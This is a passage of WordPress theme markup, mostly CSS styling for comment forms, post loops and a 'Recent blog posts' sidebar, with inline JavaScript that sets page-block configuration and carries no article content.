            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-23329","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3399";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
